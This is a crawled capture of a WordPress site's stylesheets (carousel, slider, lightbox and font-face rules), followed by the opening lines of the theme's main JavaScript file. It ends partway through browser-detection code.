.slick-slider:not(.slick-vertical) .slick-track .wdcl_et_pb_module{height:100%;width:100%!important}div.wdcl-carousel .slick-vertical .slick-track{padding:0!important}div.wdcl-carousel.equal-height-on .slick-vertical .slick-track,div.wdcl-carousel.equal-height-on.slick-vertical .slick-track{display:block!important}.wdcl_et_pb_module{background-size:cover;background-position:center;background-repeat:no-repeat}.wdcl-carousel .wdcl-font-0{font-size:0!important}.slick-list{transition:.3s ease-in-out}.wdcl-carousel.slick-vertical .slick-slide{border:0!important}.wdcl-carousel.slick-slider.slick-dotted{margin-bottom:0}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:active,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:focus,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:hover{background:rgba(226,73,138,.9)!important;color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]{font-size:11px;color:#fff;background:#562cd4!important;position:relative}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:after{content:"Lite";position:absolute;z-index:999999999999;color:#562cd4;top:25px;right:-6px;background:#fff;width:60px;height:14px;line-height:0;display:flex;justify-content:center;align-items:center;font-size:9px;transform:rotate(45deg);transform-origin:bottom right;font-weight:700;letter-spacing:.4px}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:before{color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl] .et-fb-icon.et-fb-icon--svg{fill:#fff!important;width:22px!important;min-width:22px!important;height:22px!important;margin:2px!important;margin-right:auto!important;margin-left:auto!important}.et-tb #et-boc .et-l [class*=wdcl_].et_pb_module .et-waypoint:not(.et_pb_counters){opacity:1!important}[class*=wdcl_].et_pb_module .et_pb_button{transition:all .2s ease!important}.wdcl_testimonial_carousel .et-fb-icon svg{height:auto}.wdcl-image-alignment-left{margin-left:0;margin-right:auto;display:block!important}.wdcl-image-alignment-right{margin-right:0;margin-left:auto;display:block!important}.wdcl-image-alignment-center{margin:0 auto;display:block!important}.wdcl-flex{display:flex}.wdcl-carousel *{vertical-align:middle!important}.wdcl-carousel figure{margin:0}.wdcl-carousel .slick-arrow:after,.wdcl-carousel .slick-arrow:before{color:inherit!important}.wdcl-carousel .slick-arrow{z-index:999}.wdcl-carousel .slick-dots{padding:0!important}.wdcl-carousel .slick-arrow:before{font-family:ETmodules!important;line-height:.5;line-height:1.35;vertical-align:middle}.wdcl-carousel-frontend .slick-arrow:before{content:attr(data-icon)!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled{cursor:not-allowed!important}.wdcl-carousel .slick-dots li button:before{display:none}.wdcl-carousel .slick-dots li button{padding:0!important;transition:all .2s ease}.wdcl-carousel .slick-dots li{height:initial!important;width:initial!important;padding:0!important}.wdcl-carousel .et_pb_button{display:inline-block}.et-db #et-boc .wdcl-et-icon::after,.wdcl-et-icon::after{content:attr(data-icon)!important;font-family:ETmodules!important;line-height:inherit;font-size:inherit!important;display:inline-block;text-shadow:none;font-weight:400;font-style:normal;font-variant:none;text-transform:none;transition:all .2s ease}.et_pb_button.wdcl-et-icon::after{margin-left:6px!important;line-height:1.7!important}.et_pb_button.wdcl-et-icon::before{margin-right:6px!important;line-height:1.7!important}.wdcl-et-icon{display:inline-block;transition:.2s all ease!important;transform-origin:center}.clear-icon-after .wdcl-et-icon::after{display:none!important}.wdcl-clear{overflow:hidden}.wdcl-btn-default{display:inline-block;transition:.2s!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel i,.wdcl-carousel img{vertical-align:middle!important;line-height:1}.border-el{border-style:solid}.wdcl-overlay{height:100%;position:absolute;left:0;top:0;width:100%;pointer-events:none;z-index:9;transition:all .1s}.wdcl-overlay:after{content:attr(data-icon);position:absolute;font-family:ETmodules;transition:all .2s;height:60px;width:60px;left:0;top:0;bottom:0;right:0;margin:auto;display:flex;justify-content:center;align-items:center;z-index:999}.wdcl-centered--highlighted .slick-slide.slick-center{transform:scale(1,1)}.wdcl-centered--highlighted .slick-slide{transform:scale(.8,.8)}.wdcl-hover--zoom-in,.wdcl-hover--zoom-in figure{overflow:hidden}.wdcl-hover--zoom-in img{transition:.3s ease-in-out}.wdcl-hover--zoom-in:hover img{transform:scale(1.2)}.wdcl-hover--zoom-out,.wdcl-hover--zoom-out figure{overflow:hidden}.wdcl-hover--zoom-out img{transition:.3s ease-in-out}.wdcl-hover--zoom-out:hover img{transform:scale(.8)}.wdcl-hover--pulse:hover img{animation:1s pulse linear infinite}.wdcl-hover--bounce:hover img{animation:1s bounce linear infinite}.wdcl-hover--flash:hover img{animation:1s flash linear infinite}.wdcl-hover--rubberBand:hover img{animation:1s rubberBand linear}.wdcl-hover--shake:hover img{animation:1s shake linear infinite}.wdcl-hover--swing:hover img{animation:1s swing linear infinite}.wdcl-hover--tada:hover img{animation:1s tada linear}.wdcl-hover--wobble:hover img{animation:1s wobble linear}.wdcl-hover--jello:hover img{animation:1s jello linear}.wdcl-hover--heartBeat:hover img{animation:1s heartBeat linear infinite}.wdcl-hover--bounceIn:hover img{animation:1s bounceIn linear}.wdcl-hover--fadeIn:hover img{animation:1s fadeIn linear}.wdcl-hover--flip:hover img{animation:1s flip linear}.wdcl-hover--lightSpeedIn:hover img{animation:1s lightSpeedIn linear}.wdcl-hover--rotateIn:hover img{animation:1s rotateIn linear}.wdcl-hover--slideInUp:hover img{animation:1s slideInUp linear}.wdcl-hover--slideInDown:hover img{animation:1s slideInDown linear}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff) format('woff');
font-weight: 900;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff) format('woff');
font-weight: 100;
font-style: normal;
}@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff) format('woff');
font-weight: 600;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff) format('woff');
font-weight: 600;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff) format('woff');
font-weight: 500;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff) format('woff');
font-weight: 300;
font-style: italic;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.themotionroom.ca/wp-content/themes/efor/js/main.js
body_size: 12784
content:
/*
	Name: Pixelwars Blog Framework
	Description: Shape-Shifter WordPress Theme Framework
	Version: 2.0
	Author: pixelwars
*/

(function ($) {
	"use strict";

	/* global variables */
	var $masonry_container;
	var isSafari = (navigator.userAgent.indexOf('Safari') !== -1 && navigator.userAgent.indexOf('Chrome') === -1 && navigator.userAgent.indexOf('Android') === -1);
	var isIE = document.documentMode;
	var isEdge = /Edge/.test(navigator.userAgent);


	// DOCUMENT READY
	$(function () {

		// DETECT JUNK BROWSERS #$½#£#
		if (isIE || isEdge) {
			$('html').addClass('is-MS');
		}
		if (isIE) {
			$('html').addClass('is-IE');
		}
		if (isEdge) {
			$('html').addClass('is-Edge');
		}

